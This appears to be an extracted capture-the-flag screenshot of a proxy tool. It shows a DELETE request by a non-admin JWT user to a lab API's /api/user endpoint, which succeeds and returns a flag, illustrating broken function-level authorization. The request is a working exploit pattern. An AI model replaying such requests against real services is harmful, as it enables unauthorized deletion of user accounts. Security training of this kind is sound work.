 Request
Pretty Raw Hex
\n
1 DELETE /api/user/Charlie HTTP/1.1
2 Host: 10.0.2.15:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.0.2.15:3000/Swagger/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2N2M2ZWU1Mjg0YTVhNDJmMzk2NjRiZmYiLCJ1c
2VybmFtZSI6InVzZXIiLCJpc0FkbWluIjoiZmFsc2UiLCJpYXQiOjE3NDEwOTA5Mzd9.bcZ_zOL_NLA-eqLePK9hst
ETSpdtRKTR6oc05iKEnw4
9 DNT: 1
10 Sec-GPC: 1
11 Connection: keep-alive
12 Priority: u=0
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 99
5 ETag: W/"63-EmdNAKv5cxePdptF7wfxoqdfZ90"
6 Date: Wed, 05 Mar 2025 10:58:19 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"status":"success",
"message":"User deleted successfully",
"flag":"flag{n0_fUncTi0N_L3v3L_aUtH???}"
}